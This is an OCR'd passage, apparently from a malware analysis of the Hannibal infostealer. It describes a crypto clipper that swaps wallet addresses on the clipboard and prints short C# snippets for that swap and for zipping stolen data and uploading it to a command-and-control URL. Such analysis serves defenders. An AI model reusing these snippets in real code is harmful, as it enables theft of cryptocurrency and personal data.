
hijacking mechanism (crypto clipper). The malware monitors the
victim’s clipboard, detects cryptocurrency addresses, and stealthily
replaces them with attacker-controlled addresses. Thus, any victim
inadvertently sending cryptocurrency transactions could
unknowingly send funds directly to the attacker’s wallet:
// Clipboard Hijacking snippet
string
clipboardText
=
Clipboard
.
GetText
();
if
(
Regex
.
IsMatch
(
clipboardText
,
bitcoinRegexPattern
))
{
Clipboard
.
SetText
(
attackerBitcoinAddress
);
}
Data Exfiltration Steps
Finally, Hannibal compresses stolen data into ZIP archives and
sends it to a command-and-control server or Telegram bot,
depending on its configuration. These archives are
not password-
protected
. No compression or encryption beyond simple ZIP.
ZipFile
.
CreateFromDirectory
(
stolenDataPath
,
zipFilePath
);
using
(
var
wc
=
new
WebClient
())
{
wc
.
UploadFile
(
C2Url
,
zipFilePath
);